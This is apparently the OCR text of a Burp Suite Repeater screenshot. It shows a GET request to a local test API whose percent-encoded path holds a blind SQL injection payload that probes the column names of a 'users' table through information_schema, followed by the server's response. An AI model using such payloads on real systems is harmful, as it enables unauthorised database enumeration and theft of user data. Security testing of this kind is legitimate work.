 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project optio
4 × 6 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET
/api/products/%31%30%30%2d%39%39%20%41%4e%44%20%53%55%42%53%54%52%28%28%53%45%4c
%45%43%54%20%63%6f%6c%75%6d%6e%5f%6e%61%6d%65%20%46%52%4f%4d%20%69%6e%66%6f%72%6
d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%63%6f%6c%75%6d%6e%73%20%57%48%45%52%45%
20%74%61%62%6c%65%5f%6e%61%6d%65%3d%27%75%73%65%72%73%27%20%4c%49%4d%49%54%20%31
%20%4f%46%46%53%45%54%20%31%29%2c%31%2c%35%30%30%29%3d%27%6e%6f%6e%65%78%69%73%7
4%69%6e%67%63%6f%6c%75%6d%6e%27 HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
16
Response
Pretty Raw Hex Render
Product does not exists.